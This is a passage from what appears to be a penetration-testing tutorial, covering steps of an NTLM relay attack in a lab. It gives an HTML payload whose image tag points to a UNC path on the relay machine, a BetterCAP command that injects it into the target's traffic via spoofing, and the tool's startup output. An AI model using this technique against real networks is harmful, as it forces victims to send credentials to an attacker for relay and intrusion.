 2. Now that we have the relay module set up and ready, create an HTML file like
the one following, with the IP address of the machine running the relay in the
UNC path:
<html>
<body>
<img src="\\192.168.216.5\image.jpg">
</body>
</html>
3. Next, we will use BetterCAP to inject the HTML file, forcing the target to
authenticate and try to load the image:
root@kali:~# bettercap -T 192.168.216.10 --proxy-module injecthtml --html-file /root/inject.html
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔
http-server:✘ dns-server:✔ ] ...
[I] [eth0] 192.168.216.5 : 00:0C:29:B2:13:3B / eth0 ( VMware )
[I] Found NetBIOS name 'VAGRANT-2008R2' for address 192.168.216.10
[I] [GATEWAY] 192.168.216.2 : 00:50:56:E3:FD:60 ( VMware )
[I] [DNS] Starting on 192.168.216.5:5300 ...
[I] [TARGET] 192.168.216.10 : 00:0C:29:38:B3:A9 / VAGRANT-2008R2 ( VMware )
[I] [HTTP] Proxy starting on 192.168.216.5:8080 ...